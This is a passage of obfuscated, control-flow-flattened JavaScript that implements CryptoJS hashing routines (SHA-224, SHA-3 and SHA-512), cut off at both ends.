n.KiTer(t,i)},QGnaJ:n.ZaWSN,mXZHj:function(t,i){return n.KiTer(t,i)}};continue;case"5":u=f.Base;continue;case"6":f=r.lib;continue;case"7":h=e.MD5;continue;case"8":e=r.algo;continue}break}}(),function(){for(var s=n.MxdRL.split("|"),h=0,e,i,u,o,f,r;!![];){switch(s[h++]){case"0":e=o.WordArray;continue;case"1":i=t;continue;case"2":u=f.SHA224=r.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var n=r._doFinalize.call(this);return n.sigBytes-=4,n}});continue;case"3":o=i.lib;continue;case"4":i.HmacSHA224=r._createHmacHelper(u);continue;case"5":f=i.algo;continue;case"6":r=f.SHA256;continue;case"7":i.SHA224=r._createHelper(u);continue}break}}(),function(i){for(var h=n.syVZt.split("|"),c=0,f,l,e,s,a,u,r,o;!![];){switch(h[c++]){case"0":f=e.x64={};continue;case"1":l=f.Word=u.extend({init:function(n,t){this.high=n;this.low=t}});continue;case"2":e=t;continue;case"3":s=o.WordArray;continue;case"4":a=f.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.DvNEs(t,i)?t:r.SfCVu(n.length,8)},toX32:function(){for(var e=r.AFPqs.split("|"),o=0,n,i,t,f,u;!![];){switch(e[o++]){case"0":for(n=0;r.gOzCN(n,f);n++)i=u[n],t.push(i.high),t.push(i.low);continue;case"1":t=[];continue;case"2":f=u.length;continue;case"3":u=this.words;continue;case"4":return s.create(t,this.sigBytes)}break}},clone:function(){for(var e=n.dzbyH.split("|"),o=0,t,i,r,f;!![];){switch(e[o++]){case"0":for(t=0;n.Bbqub(t,f);t++)i[t]=i[t].clone();continue;case"1":i=r.words=this.words.slice(0);continue;case"2":return r;case"3":r=u.clone.call(this);continue;case"4":f=i.length;continue}break}}});continue;case"5":u=o.Base;continue;case"6":r={DvNEs:function(t,i){return n.MlreC(t,i)},SfCVu:function(t,i){return n.yORTQ(t,i)},AFPqs:n.QKeqN,gOzCN:function(t,i){return n.PQebX(t,i)}};continue;case"7":o=e.lib;continue}break}}(),function(i){for(var w=n.MjruF.split("|"),b=0,s,f,h,c,v,o,e,l,y,r,u,a,p;!![];){switch(w[b++]){case"0":s=f.lib;continue;case"1":f.HmacSHA3=e._createHmacHelper(h);continue;case"2":(function(){for(var k=r.qxUcL.split("|"),d=0,i,t,n,u,y,p,w,b,f,h,v,e,s;!![];){switch(k[d++]){case"0":for(t=0;r.dQtok(t,5);t++)for(n=0;r.eeDzT(n,5);n++)c[r.fagAg(t,r.CwrkG(5,n))]=r.fagAg(n,r.ouDQA(r.wgKaO(r.fagAg(r.ouDQA(2,t),r.lWzOw(3,n)),5),5));continue;case"1":i=1;continue;case"2":t=1;n=0;continue;case"3":for(u=0;r.maKKs(u,24);u++)for(y=r.QxkdN.split("|"),p=0;!![];){switch(y[p++]){case"0":a[r.dFcSZ(t,r.lWzOw(5,n))]=r.AQgtF(r.zkwHi(r.gKGvA(r.dFcSZ(u,1),r.dFcSZ(u,2)),2),64);continue;case"1":w=r.ndbFD(n,5);continue;case"2":t=w;continue;case"3":b=r.YRoFu(r.dFcSZ(r.gKGvA(2,t),r.gKGvA(3,n)),5);continue;case"4":n=b;continue}break}continue;case"4":for(f=0;r.maKKs(f,24);f++){for(h=0,v=0,e=0;r.maKKs(e,7);e++)r.kgWRo(i,1)&&(s=r.TbNEc(r.CtJfl(1,e),1),r.BwYmD(s,32)?v^=r.CtJfl(1,s):h^=r.CtJfl(1,r.TbNEc(s,32))),r.kgWRo(i,128)?i=r.MGVJq(r.CTMuu(i,1),113):i<<=1;l[f]=o.create(h,v)}continue}break}})();continue;case"3":f=t;continue;case"4":h=p.SHA3=e.extend({cfg:e.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],n=0;r.BwYmD(n,25);n++)t[n]=new o.init;this.blockSize=r.dMODi(r.TbNEc(1600,r.gKGvA(2,this.cfg.outputLength)),32)},_doProcessBlock:function(n,t){for(var at,vt,p,w,g,yt,pt,nt,wt,bt,tt,it,rt,ut,kt,dt,ft,et,ot,f,gt,ni,e,st,ht,ct,s,ti,ii,k,d,v,h,lt,i,o,y=this._state,ri=r.AYKVz(this.blockSize,2),b=0;r.BwYmD(b,ri);b++)for(at=r.vnLzX.split("|"),vt=0;!![];){switch(at[vt++]){case"0":p=n[r.ZcBXL(t,r.IrgaO(2,b))];continue;case"1":w=n[r.ZcBXL(r.XtDRG(t,r.jZVLB(2,b)),1)];continue;case"2":i.low^=p;continue;case"3":i.high^=w;continue;case"4":i=y[b];continue;case"5":w=r.pdGbh(r.uOPCY(r.OcfOH(r.nOtlb(w,8),r.YIYqK(w,24)),16711935),r.oXguQ(r.OcfOH(r.nOtlb(w,24),r.YIYqK(w,8)),4278255360));continue;case"6":p=r.OcfOH(r.NpveT(r.OcfOH(r.SHUju(p,8),r.YIYqK(p,24)),16711935),r.rZHIu(r.oowNi(r.iJTUK(p,24),r.tFYBG(p,8)),4278255360));continue}break}for(g=0;r.BwYmD(g,24);g++)for(yt=r.yjDgw.split("|"),pt=0;!![];){switch(yt[pt++]){case"0":nt.low=ht.low;continue;case"1":nt=u[0];continue;case"2":for(f=0;r.oHCOZ(f,5);f++)for(wt=r.lLzHq.split("|"),bt=0;!![];){switch(wt[bt++]){case"0":h=r.nONzJ(rt.low,r.oowNi(r.wEuHD(ut,1),r.eVApA(it,31)));continue;case"1":v=r.yrepR(rt.high,r.BdyYV(r.viXJV(it,1),r.fGhWb(ut,31)));continue;case"2":tt=u[r.slFos(r.WhJms(f,1),5)];continue;case"3":for(e=0;r.TyxYy(e,5);e++)i=y[r.LjAMt(f,r.CfzZW(5,e))],i.high^=v,i.low^=h;continue;case"4":it=tt.high;continue;case"5":rt=u[r.qdiPk(r.LjAMt(f,4),5)];continue;case"6":ut=tt.low;continue}break}continue;case"3":for(f=0;r.dnPpP(f,5);f++)for(e=0;r.gbzsb(e,5);e++)for(kt=r.Bqhit.split("|"),dt=0;!![];){switch(kt[dt++]){case"0":ft=u[s];continue;case"1":et=u[r.emPiR(r.qfgMg(r.emPiR(f,2),5),r.CfzZW(5,e))];continue;case"2":ot=u[r.emPiR(r.qfgMg(r.emPiR(f,1),5),r.BulTX(5,e))];continue;case"3":s=r.emPiR(f,r.zSffe(5,e));continue;case"4":i=y[s];continue;case"5":i.low=r.yrepR(ft.low,r.YlOoe(~ot.low,et.low));continue;case"6":i.high=r.NmUwB(ft.high,r.JISPC(~ot.high,et.high));continue}break}continue;case"4":continue;case"5":i=y[0];continue;case"6":for(f=0;r.ZgyTd(f,5);f++)for(gt=r.Bttmj.split("|"),ni=0;!![];){switch(gt[ni++]){case"0":st.low=h;continue;case"1":for(e=0;r.guHVf(e,5);e++)i=y[r.ywcpP(f,r.zSffe(5,e))],v^=i.high,h^=i.low;continue;case"2":st=u[f];continue;case"3":st.high=v;continue;case"4":v=0;h=0;continue}break}continue;case"7":ht=y[0];continue;case"8":nt.high=ht.high;continue;case"9":i.low^=ct.low;continue;case"10":i.high^=ct.high;continue;case"11":ct=l[g];continue;case"12":for(s=1;r.nDUuT(s,25);s++)for(ti=r.FCDbt.split("|"),ii=0;!![];){switch(ti[ii++]){case"0":lt.low=h;continue;case"1":k=i.high;continue;case"2":d=i.low;continue;case"3":r.nDUuT(o,32)?(v=r.BdyYV(r.mhZHy(k,o),r.GmOtR(d,r.nEgYG(32,o))),h=r.BdyYV(r.mhZHy(d,o),r.GmOtR(k,r.xCffb(32,o)))):(v=r.ThVrU(r.mhZHy(d,r.cCFdm(o,32)),r.rlsIr(k,r.cCFdm(64,o))),h=r.xiGXR(r.IeXsK(k,r.cCFdm(o,32)),r.bGWNe(d,r.aqgFc(64,o))));continue;case"4":lt=u[c[s]];continue;case"5":lt.high=v;continue;case"6":i=y[s];continue;case"7":o=a[s];continue}break}continue}break}},_doFinalize:function(){for(var b=n.KFJqY.split("|"),k=0,a,u,h,v,f,e,p,w,t,r,c,o,l,s,d;!![];){switch(b[k++]){case"0":a=this._state;continue;case"1":o.sigBytes=n.mEwSD(s.length,4);continue;case"2":s[n.VAMWV(n.LpytF(n.zUZdX(i.ceil(n.NPpTI(n.hzOnm(u,1),l)),l),5),1)]|=128;continue;case"3":u=n.zUZdX(o.sigBytes,8);continue;case"4":h=n.NPpTI(this.cfg.outputLength,8);continue;case"5":v=n.Uedgo(h,8);continue;case"6":f=[];continue;case"7":for(e=0;n.ZLBfI(e,v);e++)for(p=n.yLXBD.split("|"),w=0;!![];){switch(p[w++]){case"0":r=n.pRlCj(n.mWkRS(n.Ylynn(n.yPaWs(r,8),n.VFRaV(r,24)),16711935),n.mWkRS(n.Ylynn(n.yPaWs(r,24),n.VFRaV(r,8)),4278255360));continue;case"1":t=c.high;continue;case"2":r=c.low;continue;case"3":f.push(r);continue;case"4":c=a[e];continue;case"5":t=n.Ylynn(n.mWkRS(n.Ylynn(n.rIkuO(t,8),n.XuElw(t,24)),16711935),n.mWkRS(n.HtUpQ(n.VYlbY(t,24),n.XuElw(t,8)),4278255360));continue;case"6":f.push(t);continue}break}continue;case"8":this._process();continue;case"9":return new y.init(f,h);case"10":o=this._data;continue;case"11":s[n.HrUZW(u,5)]|=n.VYlbY(1,n.VAMWV(24,n.kauEt(u,32)));continue;case"12":l=n.zUZdX(this.blockSize,32);continue;case"13":s=o.words;continue;case"14":d=n.bctXu(this._nDataBytes,8);continue}break}},clone:function(){for(var i=e.clone.call(this),r=i._state=this._state.slice(0),t=0;n.zJAHT(t,25);t++)r[t]=r[t].clone();return i}});continue;case"5":(function(){for(var t=0;n.ZLBfI(t,25);t++)u[t]=o.create()})();continue;case"6":c=[];continue;case"7":v=f.x64;continue;case"8":o=v.Word;continue;case"9":e=s.Hasher;continue;case"10":l=[];continue;case"11":y=s.WordArray;continue;case"12":r={qxUcL:n.szeXm,dQtok:function(t,i){return n.zJAHT(t,i)},eeDzT:function(t,i){return n.WJhaG(t,i)},fagAg:function(t,i){return n.jeJRx(t,i)},CwrkG:function(t,i){return n.yUIqe(t,i)},ouDQA:function(t,i){return n.yUIqe(t,i)},wgKaO:function(t,i){return n.zzdTX(t,i)},lWzOw:function(t,i){return n.otwNZ(t,i)},maKKs:function(t,i){return n.IgdLu(t,i)},QxkdN:n.zEFeO,dFcSZ:function(t,i){return n.jeJRx(t,i)},AQgtF:function(t,i){return n.siicY(t,i)},zkwHi:function(t,i){return n.Uedgo(t,i)},gKGvA:function(t,i){return n.Laabz(t,i)},ndbFD:function(t,i){return n.siicY(t,i)},YRoFu:function(t,i){return n.siicY(t,i)},kgWRo:function(t,i){return n.FdUOD(t,i)},TbNEc:function(t,i){return n.AOOcV(t,i)},CtJfl:function(t,i){return n.VYlbY(t,i)},BwYmD:function(t,i){return n.qaTMB(t,i)},MGVJq:function(t,i){return n.nGWCg(t,i)},CTMuu:function(t,i){return n.VYlbY(t,i)},dMODi:function(t,i){return n.Uedgo(t,i)},AYKVz:function(t,i){return n.Uedgo(t,i)},vnLzX:n.MnJbE,ZcBXL:function(t,i){return n.lvkVa(t,i)},IrgaO:function(t,i){return n.Laabz(t,i)},XtDRG:function(t,i){return n.wqWjH(t,i)},jZVLB:function(t,i){return n.Laabz(t,i)},pdGbh:function(t,i){return n.HtUpQ(t,i)},uOPCY:function(t,i){return n.RcPEh(t,i)},OcfOH:function(t,i){return n.geYCK(t,i)},nOtlb:function(t,i){return n.EIpaK(t,i)},YIYqK:function(t,i){return n.HrUZW(t,i)},oXguQ:function(t,i){return n.RcPEh(t,i)},NpveT:function(t,i){return n.RcPEh(t,i)},SHUju:function(t,i){return n.EIpaK(t,i)},rZHIu:function(t,i){return n.RcPEh(t,i)},oowNi:function(t,i){return n.JufoS(t,i)},iJTUK:function(t,i){return n.EIpaK(t,i)},tFYBG:function(t,i){return n.gokVo(t,i)},yjDgw:n.zAjzJ,oHCOZ:function(t,i){return n.ErSud(t,i)},lLzHq:n.sOdZp,nONzJ:function(t,i){return n.xhhUX(t,i)},wEuHD:function(t,i){return n.EIpaK(t,i)},eVApA:function(t,i){return n.gokVo(t,i)},yrepR:function(t,i){return n.xhhUX(t,i)},BdyYV:function(t,i){return n.JufoS(t,i)},viXJV:function(t,i){return n.EIpaK(t,i)},fGhWb:function(t,i){return n.gokVo(t,i)},slFos:function(t,i){return n.TtteB(t,i)},WhJms:function(t,i){return n.GuBgD(t,i)},TyxYy:function(t,i){return n.peNzb(t,i)},LjAMt:function(t,i){return n.GuBgD(t,i)},CfzZW:function(t,i){return n.fxkOj(t,i)},qdiPk:function(t,i){return n.esrHQ(t,i)},dnPpP:function(t,i){return n.UPjjG(t,i)},gbzsb:function(t,i){return n.UPjjG(t,i)},Bqhit:n.YjbUj,emPiR:function(t,i){return n.glkaW(t,i)},qfgMg:function(t,i){return n.esrHQ(t,i)},BulTX:function(t,i){return n.fxkOj(t,i)},zSffe:function(t,i){return n.fxkOj(t,i)},YlOoe:function(t,i){return n.RcPEh(t,i)},NmUwB:function(t,i){return n.xhhUX(t,i)},JISPC:function(t,i){return n.RcPEh(t,i)},ZgyTd:function(t,i){return n.UPjjG(t,i)},Bttmj:n.nvTcn,guHVf:function(t,i){return n.EycPg(t,i)},ywcpP:function(t,i){return n.jtEsu(t,i)},nDUuT:function(t,i){return n.IjwVs(t,i)},FCDbt:n.IovbW,mhZHy:function(t,i){return n.EIpaK(t,i)},GmOtR:function(t,i){return n.YTKee(t,i)},nEgYG:function(t,i){return n.xpIpE(t,i)},xCffb:function(t,i){return n.xpIpE(t,i)},ThVrU:function(t,i){return n.bUkfp(t,i)},cCFdm:function(t,i){return n.VAaAY(t,i)},rlsIr:function(t,i){return n.YTKee(t,i)},xiGXR:function(t,i){return n.xrxZl(t,i)},IeXsK:function(t,i){return n.YnyrH(t,i)},bGWNe:function(t,i){return n.duMXv(t,i)},aqgFc:function(t,i){return n.VAaAY(t,i)}};continue;case"13":u=[];continue;case"14":a=[];continue;case"15":p=f.algo;continue;case"16":f.SHA3=e._createHelper(h);continue}break}}(Math),function(){function r(){return u.create.apply(u,arguments)}var i={LStjK:function(t,i){return n.IjwVs(t,i)},KOPOj:function(t){return n.mEvuP(t)},BFbPc:n.GFoRQ,vNvhF:function(t,i){return n.Qhzvc(t,i)},JHnTS:function(t,i){return n.JTtLQ(t,i)},kHFAR:function(t,i){return n.wvfwI(t,i)},jPywU:function(t,i){return n.Qhzvc(t,i)},AlZFA:function(t,i){return n.JTtLQ(t,i)},uURDD:n.BMokU,NSZMG:function(t,i){return n.hUtJq(t,i)},orjFq:function(t,i){return n.hUtJq(t,i)},glXDl:function(t,i){return n.VDNIy(t,i)},nOnBS:function(t,i){return n.MJDxX(t,i)},HLBSj:function(t,i){return n.myyQe(t,i)},sqFlQ:function(t,i){return n.myyQe(t,i)},tfeDw:function(t,i){return n.MJDxX(t,i)},sFUtn:function(t,i){return n.myyQe(t,i)},OhILx:function(t,i){return n.MJDxX(t,i)},GlSmZ:function(t,i){return n.dkCoO(t,i)},UNSHV:function(t,i){return n.qIaHx(t,i)},DfnIK:function(t,i){return n.VDNIy(t,i)},LRZDK:function(t,i){return n.DTpiU(t,i)},WfKnl:function(t,i){return n.qIaHx(t,i)},mxrrz:n.yDcDo,FFuhG:function(t,i){return n.VAaAY(t,i)},Btewg:function(t,i){return n.dHjlY(t,i)},HWUCV:function(t,i){return n.nLHHI(t,i)},xxsyx:function(t,i){return n.lqUXy(t,i)},ESJRD:function(t,i){return n.MJDxX(t,i)},QiorY:function(t,i){return n.nLHHI(t,i)},zQgvN:function(t,i){return n.ItPLN(t,i)},lvQme:function(t,i){return n.kGTZq(t,i)},PWYew:function(t,i){return n.XMyaQ(t,i)},RcdIf:function(t,i){return n.FmXdY(t,i)},UizNg:function(t,i){return n.MJDxX(t,i)},uZubZ:function(t,i){return n.XMyaQ(t,i)},hSkDn:function(t,i){return n.XMyaQ(t,i)},Hnvjf:function(t,i){return n.tiLQQ(t,i)},CZUMH:function(t,i){return n.tiLQQ(t,i)},TDuIU:function(t,i){return n.VAaAY(t,i)},AKwyX:function(t,i){return n.dHjlY(t,i)},LEfON:function(t,i){return n.nLHHI(t,i)},UWVvA:function(t,i){return n.robxA(t,i)},HvRVY:function(t,i){return n.tiLQQ(t,i)},QviQI:function(t,i){return n.GrZkL(t,i)},jamyg:function(t,i){return n.cjsML(t,i)},NxSMZ:function(t,i){return n.YmddH(t,i)},HkNiw:function(t,i){return n.Akjer(t,i)},wZZrd:function(t,i){return n.Akjer(t,i)},UpDzE:function(t,i){return n.gOpYe(t,i)},zTwmw:function(t,i){return n.CePhx(t,i)},nAUgI:function(t,i){return n.XMyaQ(t,i)},wBZDJ:function(t,i){return n.pQiKH(t,i)},gtGFt:function(t,i){return n.FZemB(t,i)},IFSqP:function(t,i){return n.GrZkL(t,i)},JFpXV:function(t,i){return n.CePhx(t,i)},CFPLw:function(t,i){return n.XMyaQ(t,i)},ozygL:function(t,i){return n.gOpYe(t,i)},SoSMI:function(t,i){return n.XMyaQ(t,i)},PmRSS:function(t,i){return n.XMyaQ(t,i)},XABdj:function(t,i){return n.pdcob(t,i)},UXQvc:function(t,i){return n.lVZPv(t,i)},cVSux:function(t,i){return n.pQiKH(t,i)},mdiUo:function(t,i){return n.FZemB(t,i)},ejGtx:function(t,i){return n.FZemB(t,i)},uQepS:function(t,i){return n.pQiKH(t,i)},FARUG:function(t,i){return n.iqKrI(t,i)},BbRCw:function(t,i){return n.lVZPv(t,i)},dNdTE:function(t,i){return n.iqKrI(t,i)},tOMqw:function(t,i){return n.ZbMul(t,i)},KzCXT:function(t,i){return n.iqKrI(t,i)},CMvsf:function(t,i){return n.Skqry(t,i)},TowuB:function(t,i){return n.unPHy(t,i)},LUKaI:function(t,i){return n.FxQvV(t,i)},OConJ:function(t,i){return n.FxQvV(t,i)},mYbsJ:function(t,i){return n.DyOdS(t,i)},MgJNG:function(t,i){return n.qzdBC(t,i)},dMBYh:function(t,i){return n.pdcob(t,i)},zIEsu:function(t,i){return n.QXuLl(t,i)},vlNMY:function(t,i){return n.unPHy(t,i)},fadzw:function(t,i){return n.RjDoZ(t,i)},yKhKP:function(t,i){return n.Skqry(t,i)},JSEQq:function(t,i){return n.DyOdS(t,i)},mWxtM:function(t,i){return n.bqoWM(t,i)},jxHkH:function(t,i){return n.DyOdS(t,i)},mOcTZ:function(t,i){return n.pgdIy(t,i)},CyGNU:function(t,i){return n.qzdBC(t,i)},dSJWg:function(t,i){return n.CrMRY(t,i)},uqgkx:function(t,i){return n.uumTc(t,i)},AAcGX:function(t,i){return n.CrMRY(t,i)},IqrIV:function(t,i){return n.lIGSk(t,i)},kiVEE:function(t,i){return n.CrMRY(t,i)},kCDkD:function(t,i){return n.lIGSk(t,i)},aVuCM:function(t,i){return n.bLlob(t,i)},asSaY:function(t,i){return n.UGmep(t,i)},qloeo:function(t,i){return n.ROJox(t,i)},vkRbS:function(t,i){return n.pdcob(t,i)},llxgx:function(t,i){return n.ICIQC(t,i)},meohd:function(t,i){return n.IFROa(t,i)},JDrfZ:function(t,i){return n.lIGSk(t,i)},pkujQ:function(t,i){return n.RxYIU(t,i)},bXmyB:function(t,i){return n.FxQvV(t,i)},yFOOj:function(t,i){return n.fsLtz(t,i)},qgwTX:function(t,i){return n.pdcob(t,i)},IVNAz:function(t,i){return n.IFROa(t,i)},KhKEs:function(t,i){return n.fsLtz(t,i)},WNMdG:function(t,i){return n.lKZYE(t,i)},lFFud:function(t,i){return n.IFROa(t,i)},PJZBr:function(t,i){return n.POgOc(t,i)},sBqHj:function(t,i){return n.YjMSZ(t,i)},biGDW:function(t,i){return n.RaIpu(t,i)},CFewa:function(t,i){return n.GaDjD(t,i)},nOFbJ:function(t,i){return n.YjMSZ(t,i)},DsDGp:function(t,i){return n.OSDnm(t,i)},kkjzo:function(t,i){return n.YjMSZ(t,i)},MjRAg:function(t,i){return n.TlGgX(t,i)},SpgKF:function(t,i){return n.WuCXa(t,i)},RnPOE:function(t,i){return n.OSDnm(t,i)},byFKt:function(t,i){return n.GaDjD(t,i)},DSGIA:function(t,i){return n.VPmef(t,i)},xNjMr:function(t,i){return n.OSDnm(t,i)},mSKqv:function(t,i){return n.tdLFs(t,i)},EjQCa:function(t,i){return n.tdLFs(t,i)},VixKp:function(t,i){return n.tdLFs(t,i)},afCDm:function(t,i){return n.BYumY(t,i)},VRuqI:function(t,i){return n.VPmef(t,i)},eGDJA:function(t,i){return n.VPmef(t,i)}},e=t,c=e.lib,o=c.Hasher,h=e.x64,u=h.Word,l=h.WordArray,a=e.algo,v=[n.vkYBT(r,1116352408,3609767458),n.TMvCV(r,1899447441,602891725),n.TMvCV(r,3049323471,3964484399),n.TMvCV(r,3921009573,2173295548),n.JJHzP(r,961987163,4081628472),n.RWrBy(r,1508970993,3053834265),n.itBha(r,2453635748,2937671579),n.itBha(r,2870763221,3664609560),n.rzxiC(r,3624381080,2734883394),n.rzxiC(r,310598401,1164996542),n.rzxiC(r,607225278,1323610764),n.nXKij(r,1426881987,3590304994),n.hIyQW(r,1925078388,4068182383),n.SKmlX(r,2162078206,991336113),n.SKmlX(r,2614888103,633803317),n.SKmlX(r,3248222580,3479774868),n.WjYim(r,3835390401,2666613458),n.SvKwS(r,4022224774,944711139),n.FuNFB(r,264347078,2341262773),n.NwHIV(r,604807628,2007800933),n.nTMEE(r,770255983,1495990901),n.nTMEE(r,1249150122,1856431235),n.nTMEE(r,1555081692,3175218132),n.IMKqf(r,1996064986,2198950837),n.ugxfR(r,2554220882,3999719339),n.UCQhA(r,2821834349,766784016),n.VIkvJ(r,2952996808,2566594879),n.VIkvJ(r,3210313671,3203337956),n.VIkvJ(r,3336571891,1034457026),n.lDMEv(r,3584528711,2466948901),n.VBTAF(r,113926993,3758326383),n.VBTAF(r,338241895,168717936),n.VBTAF(r,666307205,1188179964),n.VBTAF(r,773529912,1546045734),n.LTDWp(r,1294757372,1522805485),n.LTDWp(r,1396182291,2643833823),n.LTDWp(r,1695183700,2343527390),n.FhwYP(r,1986661051,1014477480),n.AwafL(r,2177026350,1206759142),n.FlKxX(r,2456956037,344077627),n.FlKxX(r,2730485921,1290863460),n.jrzQS(r,2820302411,3158454273),n.lzTwF(r,3259730800,3505952657),n.lzTwF(r,3345764771,106217008),n.duLTT(r,3516065817,3606008344),n.bOBxb(r,3600352804,1432725776),n.bOBxb(r,4094571909,1467031594),n.bOBxb(r,275423344,851169720),n.bOBxb(r,430227734,3100823752),n.JSvGJ(r,506948616,1363258195),n.JSvGJ(r,659060556,3750685593),n.JSvGJ(r,883997877,3785050280),n.jDRyy(r,958139571,3318307427),n.jDRyy(r,1322822218,3812723403),n.PTZGY(r,1537002063,2003034995),n.PTZGY(r,1747873779,3602036899),n.EnJjd(r,1955562222,1575990012),n.EnJjd(r,2024104815,1125592928),n.EnJjd(r,2227730452,2716904306),n.JFClj(r,2361852424,442776044),n.PAUsY(r,2428436474,593698344),n.PAUsY(r,2756734187,3733110249),n.PAUsY(r,3204031479,2999351573),n.MSIej(r,3329325298,3815920427),n.RFxGh(r,3391569614,3928383900),n.RFxGh(r,3515267271,566280711),n.RFxGh(r,3940187606,3454069534),n.OWzIo(r,4118630271,4000239992),n.BZoAv(r,116418474,1914138554),n.sSixY(r,174292421,2731055270),n.ulWEY(r,289380356,3203993006),n.ulWEY(r,460393269,320620315),n.ulWEY(r,685471733,587496836),n.YmgmC(r,852142971,1086792851),n.YmgmC(r,1017036298,365543100),n.TyRaB(r,1126000580,2618297676),n.TyRaB(r,1288033470,3409855158),n.ILzIG(r,1501505948,4234509866),n.ILzIG(r,1607167915,987167468),n.ILzIG(r,1816402316,1246189591)],f=[],s;(function(){for(var n=0;i.LStjK(n,80);n++)f[n]=i.KOPOj(r)})();s=a.SHA512=o.extend({_doReset:function(){this._hash=new l.init([new u.init(1779033703,4089235720),new u.init(3144134277,2227873595),new u.init(1013904242,4271175723),new u.init(2773480762,1595750129),new u.init(1359893119,2917565137),new u.init(2600822924,725511199),new u.init(528734635,4215389547),new u.init(1541459225,327033209)])},_doProcessBlock:function(n,t){for(var tu=i.BFbPc.split("|"),iu=0,ei,r,et,ot,oi,o,st,p,l,d,w,g,ht,s,fr,er,or,sr,hr,si,cr,hi,nt,ci,li,b,lr,y,ar,tt,ai,vr,vi,yi,k,yr,h,pi,wi,ct,bi,pr,wr,br,kr,dr,ki,di,gr,u,nu,a,gi,it,lt,rt,c,ut,at,vt,yt,nr,pt,tr,wt,bt,ir,kt,dt,gt,e,rr,ui,ni,ti,ur,ii,ft,ri,fi;!![];){switch(tu[iu++]){case"0":ei=et.high;continue;case"1":vt.high=i.vNvhF(i.vNvhF(ir,it),i.JHnTS(i.kHFAR(yt,0),i.kHFAR(w,0))?1:0);continue;case"2":r=ti;continue;case"3":et=l[0];continue;case"4":ot=at.low;continue;case"5":oi=st.high;continue;case"6":o=ur;continue;case"7":gt.high=i.vNvhF(i.jPywU(rr,fi),i.JHnTS(i.kHFAR(lt,0),i.kHFAR(d,0))?1:0);continue;case"8":st=l[1];continue;case"9":p=ht;continue;case"10":l=this._hash.words;continue;case"11":d=lt;continue;case"12":w=yt;continue;case"13":g=oi;continue;case"14":ht=st.low;continue;case"15":for(s=0;i.AlZFA(s,80);s++)for(fr=i.uURDD.split("|"),er=0;!![];){switch(fr[er++]){case"0":ui=bt;continue;case"1":or=i.NSZMG(i.orjFq(i.glXDl(i.nOnBS(c,28),i.HLBSj(e,4)),i.glXDl(i.sqFlQ(c,30),i.tfeDw(e,2))),i.glXDl(i.sFUtn(c,25),i.OhILx(e,7)));continue;case"2":if(i.GlSmZ(s,16))y=ct.high=i.glXDl(n[i.jPywU(t,i.UNSHV(s,2))],0),h=ct.low=i.DfnIK(n[i.jPywU(i.LRZDK(t,i.WfKnl(s,2)),1)],0);else for(sr=i.mxrrz.split("|"),hr=0;!![];){switch(sr[hr++]){case"0":si=f[i.FFuhG(s,7)];continue;case"1":cr=si.high;continue;case"2":hi=i.Btewg(i.Btewg(i.HWUCV(i.OhILx(nt,19),i.sFUtn(k,13)),i.HWUCV(i.xxsyx(nt,3),i.ESJRD(k,29))),i.QiorY(i.ESJRD(nt,6),i.zQgvN(k,26)));continue;case"3":y=i.lvQme(i.PWYew(vr,cr),i.RcdIf(i.UizNg(h,0),i.UizNg(yi,0))?1:0);continue;case"4":h=i.uZubZ(yi,yr);continue;case"5":nt=ci.low;continue;case"6":y=i.hSkDn(i.hSkDn(y,lr),i.RcdIf(i.Hnvjf(h,0),i.CZUMH(hi,0))?1:0);continue;case"7":ci=f[i.FFuhG(s,2)];continue;case"8":li=f[i.TDuIU(s,15)];continue;case"9":b=li.high;continue;case"10":lr=i.AKwyX(i.AKwyX(i.QiorY(i.CZUMH(k,19),i.zQgvN(nt,13)),i.LEfON(i.UWVvA(k,3),i.CZUMH(nt,29))),i.HvRVY(k,6));continue;case"11":y=i.hSkDn(i.hSkDn(y,ar),i.QviQI(i.HvRVY(h,0),i.jamyg(ai,0))?1:0);continue;case"12":ar=vi.high;continue;case"13":tt=li.low;continue;case"14":ct.low=h;continue;case"15":ai=vi.low;continue;case"16":vr=i.NxSMZ(i.NxSMZ(i.LEfON(i.jamyg(b,1),i.HkNiw(tt,31)),i.LEfON(i.jamyg(b,8),i.wZZrd(tt,24))),i.jamyg(b,7));continue;case"17":h=i.hSkDn(h,ai);continue;case"18":vi=f[i.TDuIU(s,16)];continue;case"19":yi=i.NxSMZ(i.NxSMZ(i.UpDzE(i.jamyg(tt,1),i.wZZrd(b,31)),i.UpDzE(i.jamyg(tt,8),i.wZZrd(b,24))),i.UpDzE(i.zTwmw(tt,7),i.wZZrd(b,25)));continue;case"20":ct.high=y;continue;case"21":k=ci.high;continue;case"22":yr=si.low;continue;case"23":h=i.hSkDn(h,hi);continue}break}continue;case"3":pi=wi.low;continue;case"4":ri=o;continue;case"5":u=i.nAUgI(u,bi);continue;case"6":wi=v[s];continue;case"7":ct=f[s];continue;case"8":ut=ft;continue;case"9":u=i.nAUgI(u,h);continue;case"10":bi=i.wBZDJ(i.gtGFt(r,rt),i.gtGFt(~r,ft));continue;case"11":w=p;continue;case"12":g=c;continue;case"13":a=i.nAUgI(i.nAUgI(a,y),i.IFSqP(i.zTwmw(u,0),i.JFpXV(h,0))?1:0);continue;case"14":u=i.CFPLw(u,pi);continue;case"15":r=i.ozygL(i.SoSMI(d,u),0);continue;case"16":pr=i.SoSMI(i.PmRSS(or,kr),i.XABdj(i.UXQvc(di,0),i.UXQvc(ki,0))?1:0);continue;case"17":wr=i.cVSux(i.mdiUo(o,ri),i.ejGtx(~o,bt));continue;case"18":a=i.PmRSS(i.PmRSS(a,wr),i.XABdj(i.UXQvc(u,0),i.UXQvc(bi,0))?1:0);continue;case"19":br=i.cVSux(i.uQepS(i.FARUG(i.BbRCw(r,14),i.wZZrd(o,18)),i.dNdTE(i.BbRCw(r,18),i.tOMqw(o,14))),i.KzCXT(i.CMvsf(r,23),i.BbRCw(o,9)));continue;case"20":d=w;continue;case"21":kr=i.uQepS(i.TowuB(i.LUKaI(c,g),i.LUKaI(c,it)),i.OConJ(g,it));continue;case"22":o=i.mYbsJ(i.MgJNG(i.MgJNG(fi,a),i.dMBYh(i.BbRCw(r,0),i.zIEsu(d,0))?1:0),0);continue;case"23":rt=r;continue;case"24":dr=i.vlNMY(i.fadzw(i.mYbsJ(i.zIEsu(o,14),i.yKhKP(r,18)),i.JSEQq(i.mWxtM(o,18),i.yKhKP(r,14))),i.jxHkH(i.yKhKP(o,23),i.mOcTZ(r,9)));continue;case"25":a=i.CyGNU(i.CyGNU(ui,dr),i.dMBYh(i.dSJWg(u,0),i.dSJWg(ut,